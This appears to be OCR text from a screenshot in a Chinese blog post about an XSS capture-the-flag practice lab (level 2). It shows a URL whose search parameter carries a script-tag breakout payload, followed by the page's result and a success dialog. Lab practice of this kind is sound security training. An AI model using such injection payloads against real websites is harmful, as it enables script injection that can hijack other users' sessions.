 www.gohosts.com/xss/level2.php?keyword="><script>alert(123)<%2Fscript><"&submit=搜索
选项 Rational RoseUML建... 常用网址 CTF实战靶场 常用工具 网址大全 首页 微博 携程旅行 爱淘宝 天猫 CSDN-专业IT技术社区 京东商城 京东商城 移动
欢迎来到level2
没有找到和"><scr pt><"相关的结果.
完成的不错!
确定 取消
https://blog.csdn.net/weixin_41487522